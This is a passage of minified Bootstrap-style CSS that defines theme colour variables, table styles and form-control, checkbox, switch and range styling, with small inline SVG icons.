182.4);--bs-link-hover-color-rgb:38, 79, 182;--bs-code-color:#d63384;--bs-highlight-color:#01060b;--bs-highlight-bg:rgb(255, 242.6, 205.4);--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0, 0, 0, 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0, 0, 0, 0.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(48, 99, 228, 0.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#ff4c4c;--bs-form-invalid-border-color:#ff4c4c}[data-bs-theme=dark]{color-scheme:dark;--bs-body-color:#dee2e6;--bs-body-color-rgb:222, 226, 230;--bs-body-bg:#212529;--bs-body-bg-rgb:33, 37, 41;--bs-emphasis-color:#fff;--bs-emphasis-color-rgb:255, 255, 255;--bs-secondary-color:rgba(222, 226, 230, 0.75);--bs-secondary-color-rgb:222, 226, 230;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52, 58, 64;--bs-tertiary-color:rgba(222, 226, 230, 0.5);--bs-tertiary-color-rgb:222, 226, 230;--bs-tertiary-bg:rgb(42.5, 47.5, 52.5);--bs-tertiary-bg-rgb:43, 48, 53;--bs-primary-text-emphasis:rgb(130.8, 161.4, 238.8);--bs-secondary-text-emphasis:rgb(166.8, 172.2, 177);--bs-success-text-emphasis:rgb(117, 183, 152.4);--bs-info-text-emphasis:rgb(109.8, 223.2, 246);--bs-warning-text-emphasis:rgb(255, 194.4, 151.2);--bs-danger-text-emphasis:rgb(255, 147.6, 147.6);--bs-light-text-emphasis:#f8f9fa;--bs-dark-text-emphasis:#dee2e6;--bs-primary-bg-subtle:rgb(9.6, 19.8, 45.6);--bs-secondary-bg-subtle:rgb(21.6, 23.4, 25);--bs-success-bg-subtle:rgb(5, 27, 16.8);--bs-info-bg-subtle:rgb(2.6, 40.4, 48);--bs-warning-bg-subtle:rgb(51, 30.8, 16.4);--bs-danger-bg-subtle:rgb(51, 15.2, 15.2);--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:rgb(28.8, 59.4, 136.8);--bs-secondary-border-subtle:rgb(64.8, 70.2, 75);--bs-success-border-subtle:rgb(15, 81, 50.4);--bs-info-border-subtle:rgb(7.8, 121.2, 144);--bs-warning-border-subtle:rgb(153, 92.4, 49.2);--bs-danger-border-subtle:rgb(153, 45.6, 45.6);--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:inherit;--bs-link-color:rgb(130.8, 161.4, 238.8);--bs-link-hover-color:rgb(155.64, 180.12, 242.04);--bs-link-color-rgb:131, 161, 239;--bs-link-hover-color-rgb:156, 180, 242;--bs-code-color:rgb(230.4, 132.6, 181.2);--bs-highlight-color:#dee2e6;--bs-highlight-bg:rgb(102, 77.2, 2.8);--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15);--bs-form-valid-color:rgb(117, 183, 152.4);--bs-form-valid-border-color:rgb(117, 183, 152.4);--bs-form-invalid-color:rgb(255, 147.6, 147.6);--bs-form-invalid-border-color:rgb(255, 147.6, 147.6)}*,::after,::before{box-sizing:border-box}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:16px 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25;border-top:1px solid rgba(160,160,160,.25)}.h5,.h6,h3,h4,h5,h6{margin-top:0;margin-bottom:8px;font-weight:700;line-height:1.2;color:var(--bs-heading-color)}.h4,p{margin-top:0}.h1,.h2,.h3,.h4,h1,h2{margin-bottom:8px;line-height:1.2;color:var(--bs-heading-color)}.h1,.h2,.h3,h1,h2{margin-top:0;font-weight:700}.h1,h1{font-size:calc(1.375rem + 1.5vw)}.h2,h2{font-size:calc(1.325rem + .9vw)}.h3,h3{font-size:calc(1.3rem + .6vw)}.h4,h4{font-size:calc(1.275rem + .3vw)}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:.8rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote,figure{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1))}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace)}samp{font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto}pre code{font-size:inherit;word-break:normal}code,kbd,pre{font-size:.875em}code{color:var(--bs-code-color);word-wrap:break-word}a>code,pre code{color:inherit}kbd{padding:.1875rem .375rem;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label,output{display:inline-block}button:focus:not(:focus-visible){outline:0}input,optgroup,select,textarea{margin:0;font-size:inherit;line-height:inherit}button{margin:0;line-height:inherit}select{text-transform:none;word-wrap:normal}[role=button]{cursor:pointer}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit]{-webkit-appearance:button}.form-control-color:not(:disabled):not([readonly]),.form-control[type=file]:not(:disabled):not([readonly]),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit;-webkit-appearance:button}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1,.display-2,.display-3{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}.display-2,.display-3{font-size:calc(1.575rem + 3.9vw)}.display-3{font-size:calc(1.525rem + 3.3vw)}.display-4,.display-5,.display-6{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}.display-5,.display-6{font-size:calc(1.425rem + 2.1vw)}.display-6{font-size:calc(1.375rem + 1.5vw)}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:16px;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-16px;margin-bottom:16px;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid,.img-thumbnail,.rte-content img{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.figure{display:inline-block}.figure-img{margin-bottom:8px;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1140px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66666667%}.col-1,.col-auto{flex:0 0 auto;width:auto}.col-1{width:8.33333333%}.col-2,.col-3{flex:0 0 auto;width:16.66666667%}.col-3{width:25%}.col-4,.col-5{flex:0 0 auto;width:33.33333333%}.col-5{width:41.66666667%}.col-6,.col-7{flex:0 0 auto;width:50%}.col-7{width:58.33333333%}.col-8,.col-9{flex:0 0 auto;width:66.66666667%}.col-9{width:75%}.col-10,.col-11{flex:0 0 auto;width:83.33333333%}.col-11{width:91.66666667%}.col-12,.col-xs-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:4px}.g-1,.gy-1{--bs-gutter-y:4px}.g-2,.gx-2{--bs-gutter-x:8px}.g-2,.gy-2{--bs-gutter-y:8px}.g-3,.gx-3{--bs-gutter-x:12px}.g-3,.gy-3{--bs-gutter-y:12px}.g-4,.gx-4{--bs-gutter-x:16px}.g-4,.gy-4{--bs-gutter-y:16px}.g-5,.gx-5{--bs-gutter-x:20px}.g-5,.gy-5{--bs-gutter-y:20px}.g-6,.gx-6{--bs-gutter-x:24px}.g-6,.gy-6{--bs-gutter-y:24px}.g-7,.gx-7{--bs-gutter-x:28px}.g-7,.gy-7{--bs-gutter-y:28px}.g-8,.gx-8{--bs-gutter-x:32px}.g-8,.gy-8{--bs-gutter-y:32px}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb), 0.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb), 0.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb), 0.075);width:100%;margin-bottom:16px;vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem;color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)))}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width)*2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-striped-columns>:not(caption)>tr>:nth-child(even){--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-active{--bs-table-color-state:var(--bs-table-active-color);--bs-table-bg-state:var(--bs-table-active-bg)}.table-hover>tbody>tr:hover>*{--bs-table-color-state:var(--bs-table-hover-color);--bs-table-bg-state:var(--bs-table-hover-bg)}.table-primary,.table-secondary{--bs-table-color:#000;--bs-table-striped-color:#000;--bs-table-active-color:#000;--bs-table-hover-color:#000}.table-primary{--bs-table-bg:rgb(213.6,223.8,249.6);--bs-table-border-color:rgb(170.88, 179.04, 199.68);--bs-table-striped-bg:rgb(202.92, 212.61, 237.12);--bs-table-active-bg:rgb(192.24, 201.42, 224.64);--bs-table-hover-bg:rgb(197.58, 207.015, 230.88);color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-bg:rgb(225.6,227.4,229);--bs-table-border-color:rgb(180.48, 181.92, 183.2);--bs-table-striped-bg:rgb(214.32, 216.03, 217.55);--bs-table-active-bg:rgb(203.04, 204.66, 206.1);--bs-table-hover-bg:rgb(208.68, 210.345, 211.825)}.table-info,.table-secondary,.table-success{color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:rgb(209, 231, 220.8);--bs-table-border-color:rgb(167.2, 184.8, 176.64);--bs-table-striped-bg:rgb(198.55, 219.45, 209.76);--bs-table-striped-color:#000;--bs-table-active-bg:rgb(188.1, 207.9, 198.72);--bs-table-active-color:#000;--bs-table-hover-bg:rgb(193.325, 213.675, 204.24);--bs-table-hover-color:#000}.table-info{--bs-table-bg:rgb(206.6,244.4,252);--bs-table-border-color:rgb(165.28, 195.52, 201.6);--bs-table-striped-bg:rgb(196.27, 232.18, 239.4);--bs-table-active-bg:rgb(185.94, 219.96, 226.8);--bs-table-hover-bg:rgb(191.105, 226.07, 233.1)}.table-danger,.table-info,.table-warning{--bs-table-color:#000;--bs-table-striped-color:#000;--bs-table-active-color:#000;--bs-table-hover-color:#000}.table-warning{--bs-table-bg:rgb(255,234.8,220.4);--bs-table-border-color:rgb(204, 187.84, 176.32);--bs-table-striped-bg:rgb(242.25, 223.06, 209.38);--bs-table-active-bg:rgb(229.5, 211.32, 198.36);--bs-table-hover-bg:rgb(235.875, 217.19, 203.87);color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-bg:rgb(255,219.2,219.2);--bs-table-border-color:rgb(204, 175.36, 175.36);--bs-table-striped-bg:rgb(242.25, 208.24, 208.24);--bs-table-active-bg:rgb(229.5, 197.28, 197.28);--bs-table-hover-bg:rgb(235.875, 202.76, 202.76)}.table-danger,.table-dark,.table-light{color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:rgb(198.4, 199.2, 200);--bs-table-striped-bg:rgb(235.6, 236.55, 237.5);--bs-table-striped-color:#000;--bs-table-active-bg:rgb(223.2, 224.1, 225);--bs-table-active-color:#000;--bs-table-hover-bg:rgb(229.4, 230.325, 231.25);--bs-table-hover-color:#000}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:rgb(77.4, 80.6, 83.8);--bs-table-striped-bg:rgb(44.1, 47.9, 51.7);--bs-table-striped-color:#fff;--bs-table-active-bg:rgb(55.2, 58.8, 62.4);--bs-table-active-color:#fff;--bs-table-hover-bg:rgb(49.65, 53.35, 57.05);--bs-table-hover-color:#fff}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:.9375rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:1px solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control[type=file]{overflow:hidden}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#98b1f2;outline:0;box-shadow:0 0 0 .25rem rgba(48,99,228,.25)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(1px*2));padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(1px*2));padding:.5rem 1rem;font-size:.9375rem;border-radius:var(--bs-border-radius-lg)}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(1px*2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(1px*2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(1px*2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(1px*2));padding:.375rem}.form-control-color::-moz-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color::-webkit-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(1px*2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(1px*2))}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27%3e%3cpath fill=%27none%27 stroke=%27%23343a40%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 stroke-width=%272%27 d=%27m2 5 6 6 6-6%27/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-select:focus{border-color:#98b1f2;outline:0;box-shadow:0 0 0 .25rem rgba(48,99,228,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-secondary-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:.9375rem;border-radius:var(--bs-border-radius-lg)}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27%3e%3cpath fill=%27none%27 stroke=%27%23dee2e6%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 stroke-width=%272%27 d=%27m2 5 6 6 6-6%27/%3e%3c/svg%3e")}.custom-control,.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.custom-control .custom-control-input,.custom-control .form-check-input,.form-check .custom-control-input,.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .custom-control-input,.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.custom-control-input,.form-check-input{--bs-form-check-bg:var(--bs-body-bg);flex-shrink:0;width:1em;height:1em;margin-top:.25em;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox],[type=checkbox].custom-control-input{border-radius:.25em}.form-check-input[type=radio],[type=radio].custom-control-input{border-radius:50%}.custom-control-input:active,.form-check-input:active{filter:brightness(90%)}.custom-control-input:focus,.form-check-input:focus{border-color:#98b1f2;outline:0;box-shadow:0 0 0 .25rem rgba(48,99,228,.25)}.custom-control-input:checked,.form-check-input:checked{background-color:#3063e4;border-color:#3063e4}.custom-control-input:checked[type=checkbox],.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 20 20%27%3e%3cpath fill=%27none%27 stroke=%27%23fff%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 stroke-width=%273%27 d=%27m6 10 3 3 6-6%27/%3e%3c/svg%3e")}.custom-control-input:checked[type=radio],.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%27-4 -4 8 8%27%3e%3ccircle r=%272%27 fill=%27%23fff%27/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate,[type=checkbox].custom-control-input:indeterminate{background-color:#3063e4;border-color:#3063e4;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 20 20%27%3e%3cpath fill=%27none%27 stroke=%27%23fff%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 stroke-width=%273%27 d=%27M6 10h8%27/%3e%3c/svg%3e")}.custom-control-input:disabled,.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.custom-control-input:disabled~.custom-control-label,.custom-control-input:disabled~.form-check-label,.form-check-input:disabled~.custom-control-label,.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.custom-control-label,.form-check-input[disabled]~.form-check-label,[disabled].custom-control-input~.custom-control-label,[disabled].custom-control-input~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .custom-control-input,.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%27-4 -4 8 8%27%3e%3ccircle r=%273%27 fill=%27rgba%280, 0, 0, 0.25%29%27/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}.form-switch .custom-control-input:focus,.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%27-4 -4 8 8%27%3e%3ccircle r=%273%27 fill=%27rgb%28151.5, 177, 241.5%29%27/%3e%3c/svg%3e")}.form-switch .custom-control-input:checked,.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%27-4 -4 8 8%27%3e%3ccircle r=%273%27 fill=%27%23fff%27/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .custom-control-input,.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .custom-control-input:not(:checked):not(:focus),[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%27-4 -4 8 8%27%3e%3ccircle r=%273%27 fill=%27rgba%28255, 255, 255, 0.25%29%27/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(48,99,228,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(48,99,228,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;-webkit-appearance:none;appearance:none;background-color:#3063e4;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-range::-webkit-slider-thumb:active{background-color:#c1d0f7}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;-moz-appearance:none;appearance:none;background-color:#3063e4;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-range::-moz-range-thumb:active{background-color:#c1d0f7}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(1px*2));min-height:calc(3.5rem + calc(1px*2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;z-index:2;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem 